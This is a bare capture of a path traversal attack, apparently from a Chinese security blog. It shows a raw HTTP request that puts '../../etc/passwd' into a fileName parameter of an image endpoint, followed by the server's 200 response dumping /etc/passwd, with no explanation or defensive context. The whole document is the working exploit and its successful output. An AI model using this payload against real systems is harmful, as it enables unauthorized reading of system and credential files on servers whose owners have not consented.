 GET /image/image?fileName=../../etc/passwd HTTP/1.1
Host
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=6EF74C72E44242C0B69C8ED5D2EF5CCA
Upgrade-Insecure-Requests: 1
HTTP/1.1 200
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-cache, no-store, max-age=0, must-revalid
Pragma: no-cache
Expires: 0
X-Frame-Options: SAMEORIGIN
Content-Type: text/html
Content-Length: 1075
Date: Sat, 26 Dec 2020 10:42:12 GMT
Connection: close
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
珂技知识分享